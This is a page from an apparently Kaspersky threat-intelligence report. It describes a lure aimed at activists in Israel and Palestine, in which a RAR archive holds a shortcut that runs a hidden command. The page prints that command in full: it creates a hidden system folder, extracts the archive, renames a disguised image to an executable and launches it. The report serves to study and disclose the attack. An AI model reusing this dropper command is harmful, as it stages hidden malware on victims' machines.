
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:500 22.5px "Lab Gothic";color:#000}
.t2{font:21px "Lab Gothic";color:#000}
.t3{font:18px/21.6px "Lab Gothic";color:#000}
.t4{font:16.5px/19.8px "Lab Gothic";color:#000}
.t5{font:15px/18px "Lab Gothic";color:#000}
.s1{color:#00aeef}
</style>
<div class="page">
<div style="left:0;top:1178px;width:893px;height:85px;background:#e8f2f3"></div>
<hr style="left:319px;top:1220px;width:202px;height:1px;background:#00aeef">
<svg style="left:659px;top:82px;width:149px;height:33px"></svg>
<img style="left:86px;top:29px;width:84px;height:84px;border-radius:42px">
<div style="left:85px;top:28px;width:86px;height:86px;border:2px solid #007161;border-radius:50%"></div>
<img style="left:123px;top:190px;width:279px;height:282px">
<img style="left:426px;top:272px;width:344px;height:162px">
<img style="left:87px;top:639px;width:718px;height:66px">
<img style="left:84px;top:707px;width:725px;height:288px">
<hr style="left:85px;top:1012px;width:723px;height:1px;background:#000">
<hr style="left:85px;top:1013px;width:1px;height:64px;background:#000">
<hr style="left:807px;top:1013px;width:1px;height:64px;background:#000">
<hr style="left:85px;top:1077px;width:723px;height:1px;background:#000">
<p class="t3" style="left:85px;top:146px;width:499px">Documents used when targeting activists in Israel and Palestine</p>
<p class="t1" style="left:85px;top:503px;width:461px">4.1.2. Just click the shortcut: the rar/lnk trick</p>
<p class="t3" style="left:85px;top:537px;width:696px">Another technique used by the cybercriminals is to send a rar file that extracts to multiple files and offers an appealing shortcut in the form of a small, innocent-looking icon. In this case the victim does not need to double-click an executable file, the shortcut is enough to run a whole command to extract, setup and run the malware.</p>
<p class="t5" style="left:94px;top:1019px;width:702px">C:\Windows\System32\cmd.exe /c "md c:\LA&amp;attrib c:\LA +h +s&amp;C:\Progra~1\WinRAR\unrar.exe e _*.rar c:\LA\ -o+ -ibck&amp;copy /y _*.doc c:\LA\&amp;C:\Progra~1\WinRAR\winRAR.exe e -e c:\LA\_*.doc c:\LA\ -o+ -ibck&amp;ren c:\LA\image21.jpeg alg.exe&amp;start c:\LA\alg.exe</p>
<p class="t4" style="left:85px;top:1184px;width:437px">TLP: White<br>For any inquiries, please contact <span class="s1">intelreports@kaspersky.com</span></p>
<p class="t2" style="left:783px;top:1189px;width:27px">11</p>
</div>
